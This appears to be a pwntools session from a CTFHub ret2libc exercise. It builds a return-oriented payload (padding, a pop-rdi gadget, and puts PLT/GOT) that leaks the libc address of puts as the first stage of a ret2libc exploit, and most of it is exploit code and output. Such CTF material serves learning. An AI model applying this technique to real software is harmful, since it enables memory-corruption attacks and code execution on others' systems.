 >>> elf = ELF('./ret2libc')
[*] '/home/mlins/桌面/other/ret2libc'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
>>> puts_plt = elf.plt['puts']
>>> puts_got = elf.got['puts']
>>> start_addr = elf.symbols['_start']
>>> pop_rdi_ret = 0x400703
>>> payload = b'A' * 152 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(start_addr)
>>> p.sendlineafter(b"hello from ctfhub\n", payload)
b'hello from ctfhub\n'
>>> print(p.recvline())
PUTS函数在当前进程中的真实地址
b' \xa8\x1b\xc9Q\x7f\n'
>>>